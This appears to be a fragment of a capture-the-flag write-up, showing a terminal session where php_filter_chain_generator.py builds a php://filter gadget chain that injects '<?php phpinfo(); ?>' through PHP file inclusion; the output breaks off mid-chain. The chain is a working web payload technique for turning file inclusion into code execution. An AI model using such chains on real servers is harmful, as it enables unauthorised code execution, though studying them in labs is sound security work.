 ┌─[192.168.182.5]─[pointedsec@parrot]─[~/Desktop/juggling/content/php_filter_chain_generator]
└──╼ [★]$ python3 php_filter_chain_generator.py --chain '<?php phpinfo(); ?>  '
[+] The following gadget chain will generate the following code : <?php phpinfo(); ?>   (base64 value: PD9waHAgcGhwaW5mbygpOyA/PiAg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv
.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_
JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.G
B13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|
convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv
.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.S
HIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|con
vert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-de
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-en
code|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-dec